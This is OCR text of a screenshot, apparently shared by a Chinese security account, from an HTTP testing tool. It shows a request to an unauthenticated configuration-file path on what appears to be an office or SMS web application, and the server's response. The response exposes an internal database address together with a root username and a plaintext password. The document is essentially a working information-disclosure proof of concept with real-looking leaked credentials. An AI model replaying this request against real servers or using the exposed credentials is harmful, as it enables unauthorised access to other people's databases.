 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 GET /building/backmgr/urlpage/mobileurl/configfile/jx2_config.ini HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/
20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: LOGIN_LANG=cn; PHPSESSID=265e1c6495a3bd40146196a1a42cd8dd
9 Upgrade-Insecure-Requests: 1
10
Responses 206bytes / 63ms 美化
1 HTTP/1.1 200 OK
远端地址
2 Date: Wed, 17 Apr 2024 15:45:14 GMT
时间:63ms; 总耗
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
http://
4 Last-Modified: Wed, 19 Jan 2022 07:47:39 GMT
5 ETag: "570c-ce-999b1fba"
6 Accept-Ranges: bytes
7 Connection: close
8 Content-Type: text/plain; charset=utf-8
9 Content-Length: 206
10
11 sip = "192.168.5.96"
12 sport = 3306
13 sdbbase = "mas2"
14 sdbuser = "root"
15 sdbpassword = "weoffice"
16 sdbtable = "dbsms"
17 extcode = 21
18 applicationid = "oa"
19 reqdeliveryreport = 1
20 msgfmt = 15
21 sendmethod = 0
22
公众号 · 如棠安全